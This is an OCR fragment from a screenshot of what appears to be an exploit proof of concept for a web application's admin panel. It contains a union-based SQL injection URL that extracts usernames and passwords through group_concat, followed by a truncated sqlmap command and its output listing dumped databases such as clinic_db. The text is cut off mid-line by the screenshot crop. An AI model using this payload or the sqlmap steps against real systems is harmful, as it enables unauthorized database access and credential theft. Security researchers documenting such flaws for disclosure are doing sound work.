
6. (Username Password :-  User-1 a
    Query:- http://192.168.0.108/orms/admin/?page=rooms/view_room&id=-2%27union%20select%201,
(select%20group_concat(username,pa
----------------------------------
----------------------------------
Database dump Automated using Sqlm
1. Database Name:- sqlmap.py -u "h
available databases [8]:

[*] clinic_db

[*] information_schema
